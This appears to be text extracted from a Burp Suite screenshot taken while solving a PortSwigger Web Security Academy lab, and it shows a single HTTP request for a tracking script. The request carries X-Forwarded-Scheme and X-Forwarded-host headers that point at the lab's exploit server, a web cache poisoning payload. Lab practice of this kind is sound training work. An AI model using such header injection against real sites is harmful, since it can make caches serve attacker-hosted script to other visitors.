 Request
Response
Pretty Raw Hex Hackvertor
\n
1 GET /resources/js/tracking.js HTTP/2
2 Host: 0aaa00f1037405f58085038b0096005e.web-security-academy.net
3 Cookie: session=CPu9YnL50VsGZnw4tWF3djuzch26j0Az
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11 Priority: u=4
12 Te: trailers
13 X-Forwarded-Scheme: http
14 X-Forwarded-host: exploit-0a2100f7034f05d1802802f9014e00e1.exploit-server.net
15